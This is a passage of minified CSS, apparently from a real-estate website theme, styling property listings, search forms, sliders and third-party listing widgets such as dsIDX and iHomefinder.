1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item{margin:0 0 18px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-image-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:44px;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:calc(100% - 44px);padding-left:13px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a:hover{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-price{font-weight:400;color:#4dc7ed}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-info,.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-types{color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:50%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-id{color:#fff;font-weight:400}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-bottom-section{margin-top:13px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-address{font-weight:400;color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info{font-weight:600;color:#000}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-re-add-to-compare{position:relative;z-index:10}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder{width:85%;margin:0 auto}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-bottom{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-search-holder .select2-container--default .select2-selection--single{color:#5b5a5a}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-search-holder .mkdf-search-property-icon{position:absolute;top:32px;left:15px;font-size:20px}.mkdf-property-search-holder .mkdf-search-bottom-part{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom;padding-right:10px}.mkdf-property-search-holder .mkdf-search-bottom-part:last-child{padding-right:0}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn,.mkdf-property-search-holder .mkdf-search-bottom-part label{width:100%}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn{margin-bottom:14px}.mkdf-property-search-holder .mkdf-search-bottom-part .select2{display:inline-block;width:100%!important}.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:40%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:100%;display:block;margin-bottom:10px}}.mkdf-property-search-holder .mkdf-search-button-section{width:20%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-button-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-button-section{display:block;width:100%}}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-search-property-icon,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom label{color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single{border-color:#fff;color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-btn:hover{color:#fff!important}.mkdf-property-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-slider-holder .mkdf-pl-inner{margin:0!important}.mkdf-property-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#333}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item-title{color:#fff}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item{border-color:rgba(255,255,255,.3)}.mkdf-property-type-list-holder .mkdf-ptl-item{display:inline-block;text-align:center;cursor:pointer;border-left:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item:first-child{border-left:0}.mkdf-property-type-list-holder .mkdf-ptl-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-type-list-holder .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-type-list-holder .mkdf-taxonomy-image{line-height:0;display:block;width:50px;margin:0 auto}.mkdf-property-type-list-holder .mkdf-taxonomy-icon{display:block}.mkdf-property-type-list-holder .mkdf-ptl-item-title{display:block;margin:10px 0 0}.mkdf-property-type-list-holder .mkdf-ptl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-type-list-holder:not(.mkdf-ptl-one-column) li{float:left}.mkdf-property-type-list-holder.mkdf-ptl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-two-columns li:nth-child(2n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-three-columns li:nth-child(3n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(4n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(5n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(6n+1){clear:both;border-left:0}}.dsidx-results .dsidx-prop-summary div a img{border:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a{color:#000}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a:hover{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-features>div{color:#000;font-weight:700}.dsidx-resp-search-box input[type=submit]{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}.dsidx-resp-search-box input[type=submit]:hover{background-color:transparent;border-color:#fc0}.dsidx-resp-search-box input[type=text]{margin-bottom:0;padding:11px 16px 8px}.dsidx-resp-search-box .select2-container--default{width:100%!important}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:10px}.dsidx-resp-search-box fieldset{display:block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-baths-area,.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-beds-area{display:inline-block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-search-form{margin:0 -5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area{padding:0 5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:20%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%;text-align:left}#dsidx .dsidx-paging-control{font-size:13px;text-align:right}#dsidx .dsidx-sorting-control{text-align:left;font-size:13px}#dsidx #dsidx-map-control a{font-size:13px}#dsidx #dsidx-map-control img{display:none}#dsidx #dsidx-listings li.dsidx-listing-container{margin-bottom:20px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-listing{border-bottom:0;-webkit-box-shadow:none;box-shadow:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{padding:0;margin:0;background:0 0;width:300px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{border:0;background:0 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo .dsidx-photo-count{display:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{margin:0 0 0 320px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data{padding:0 0 20px 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data .dsidx-price{background-color:#4dc7ed}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line span{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number{font-size:13px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number span{color:#bebebe;font-size:13px}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:30px}.dsidx-shortcode-item .dsidx-primary-photo img{border:0!important}.dsidx-shortcode-item .dsidx-primary-data tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item .dsidx-primary-data tbody tr th{padding-left:0;font-weight:300;border-right:1px solid #e1e1e1}.dsidx-shortcode-item .dsidx-primary-data tbody tr td{font-weight:600;color:#000;text-align:center}.dsidx-shortcode-item blockquote{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}.dsidx-shortcode-item blockquote:before{display:none}.dsidx-shortcode-item h3{text-decoration:none!important}.dsidx-shortcode-item table{margin-left:0!important}.dsidx-shortcode-item table tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item table tbody tr th{padding-left:0;border-right:0;font-weight:300}.dsidx-shortcode-item table tbody tr td{font-weight:600;color:#000;text-align:left}.dsidx-shortcode-item .dsidx-shortcode-map{margin-left:0!important;border:0!important}#dsidx.dsidx-details .dsidx-top-actions a{font-size:13px}#dsidx.dsidx-details .dsidx-top-actions a img{display:none}#dsidx.dsidx-details #dsidx-header table tbody tr,#dsidx.dsidx-details #dsidx-header table thead tr{border:0}#dsidx.dsidx-details #dsidx-header table td{padding:0}#dsidx.dsidx-details #dsidx-header #dsidx-media-td{width:100%}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr{border-bottom:1px solid #e1e1e1}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr th{padding-left:0}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data td{text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price{border-bottom:0;text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price th{padding-bottom:20px;color:#000}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price td{display:inline-block;width:auto;padding:5px;background-color:#4dc7ed;color:#fff}#dsidx.dsidx-details #dsidx-media{height:auto!important;max-width:none;text-align:left}#dsidx.dsidx-details #dsidx-media #dsidx-photos img{max-width:100%;max-height:initial;border:0}#dsidx.dsidx-details #dsidx-description{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}#dsidx.dsidx-details #dsidx-description:before{display:none}#dsidx.dsidx-details #dsidx-secondary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-secondary-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-secondary-data tbody th{padding-left:0;padding-right:0;width:30%}#dsidx.dsidx-details #dsidx-secondary-data tbody th:nth-child(3){width:20%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td{font-weight:700;color:#000;width:30%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td:nth-child(4){width:20%;text-align:right}#dsidx.dsidx-details #dsidx-schools .dsidx-secondary-row,#dsidx.dsidx-details .dsidx-supplemental-data .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-schools tbody,#dsidx.dsidx-details .dsidx-supplemental-data tbody{text-align:left}#dsidx.dsidx-details #dsidx-schools tbody tr,#dsidx.dsidx-details .dsidx-supplemental-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-schools tbody th,#dsidx.dsidx-details .dsidx-supplemental-data tbody th{width:60%;border-right:0;padding-left:0!important}#dsidx.dsidx-details #dsidx-schools tbody td,#dsidx.dsidx-details .dsidx-supplemental-data tbody td{width:40%;text-align:left;font-weight:700;color:#000}#dsidx.dsidx-details .dsidx-supplemental-data tbody th{text-transform:lowercase}#dsidx.dsidx-details .dsidx-supplemental-data tbody th:first-letter{text-transform:uppercase}#dsidx.dsidx-details h3{border-bottom:0!important}#dsidx.dsidx-details #dsidx-contact-form-header{border-bottom:1px solid #e1e1e1;padding-bottom:15px}#dsidx.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-contact-form tbody tr{border:0}#dsidx.dsidx-details #dsidx-contact-form tbody td{padding-left:0}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-one{width:30%}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-two{width:70%}#dsidx.dsidx-details #dsidx-contact-form input.dsidx-text{padding:11px 16px 8px;font-size:13px;font-weight:300}#dsidx.dsidx-details #dsidx-contact-form .dsidx-contact-form-schedule-date-row .select2-container--default{min-width:150px}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit:hover{background-color:transparent;border-color:#fc0}.widget.dsidx-widget-guided-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit],.widget.dsidx-widget-quick-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%}.widget.dsidx-widget-listings div.dsidx-results-widget,.widget.dsidx-widget-listings div.dsidx-results-widget p{font-family:Hind,sans-serif!important}.widget.dsidx-widget-listings .dsidx-controls{text-align:left!important}.widget.dsidx-widget-listings .dsidx-controls a:first-child{padding-left:0!important}.widget.dsidx-widget-listings .dsidx-slideshow{padding:0 0 25px 0}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo{width:75px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo img{max-width:75px!important;border:0;height:56px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p span{display:block}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing h4,.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control{width:auto;display:inline-block;background:0 0;font-weight:400;font-size:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control:before{content:'';font-size:22px;font-family:ElegantIcons}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up{top:auto;color:#000!important;bottom:0;left:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up:before{content:'\34'}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down{right:0;color:#000!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down:before{content:'\35'}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:22px;width:75px}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo img,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo img{max-width:75px!important;border:0}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing h4,.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul,.widget.dsidx-widget-listings .dsidx-map .featured-listing h4,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul li,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul li{padding:0;border-bottom:0}.widget.dsidx-widget-listings .dsidx-map .dsidx-results-widget-map-details{height:auto;margin-top:15px}.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:12px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing{width:100%;background:0 0;border:0;color:inherit}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title a{color:#000!important}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow{height:auto;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{width:100%;height:auto;line-height:initial}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta{font-size:13px;font-weight:600;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div:after{display:none}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after,.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:before{content:" ";display:table}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after{clear:both}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail{color:#000}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail .dsidx-widget-single-listing-detail-description{color:#5a5a5a;font-weight:400;font-size:13px;vertical-align:middle}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-price{display:inline-block;background:#4dc7ed;padding-left:8px;color:#fff;line-height:20px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-photo-count{display:none}#ihf-main-container input[name=firstName],#ihf-main-container input[name=lastName],#ihf-main-container input[name=newEmail],#ihf-main-container input[type=email],#ihf-main-container input[type=number],#ihf-main-container input[type=tel],#ihf-main-container input[type=text]{padding:11px 16px 8px;height:auto;-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}#ihf-main-container .ihf-label-overlay-money{top:15px;left:18px;color:inherit}#ihf-main-container .select2{width:100%!important;margin-bottom:20px}#ihf-main-container .chosen-container{display:none}#ihf-main-container a.btn.btn-default,#ihf-main-container button.btn.btn-default{border-color:#e1e1e1}#ihf-main-container a.btn.btn-default:focus,#ihf-main-container a.btn.btn-default:hover,#ihf-main-container button.btn.btn-default:focus,#ihf-main-container button.btn.btn-default:hover{background-color:transparent}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle),#ihf-main-container a.btn.btn-primary,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle),#ihf-main-container button.btn.btn-primary{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;border-radius:0;outline:0;padding:12px;width:100%}#ihf-main-container a.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container a.btn.btn-primary:hover,#ihf-main-container button.btn.btn-default:not(.dropdown-toggle):hover,#ihf-main-container button.btn.btn-primary:hover{background-color:transparent;border-color:#fc0;border-radius:0;outline:0;border-color:transparent}#ihf-main-container .form-control,#ihf-main-container .input-group-addon{border-color:#e1e1e1;border-radius:0;color:#5b5a5a}#ihf-main-container .panel-default{border:0;padding:0;-webkit-box-shadow:none;box-shadow:none;margin-bottom:40px}#ihf-main-container .panel-default>.panel-heading{border:0;background:0 0;padding:0;font-size:24px;margin-bottom:20px}#ihf-main-container .panel-default .panel-body{padding:0;font-size:14px}#ihf-main-container .btn-group{border:1px solid #dadada}#ihf-main-container .btn-group.pull-right{border:0!important;min-width:210px}#ihf-main-container .btn-group.pull-right>.btn-group{min-width:210px}#ihf-main-container .btn-group 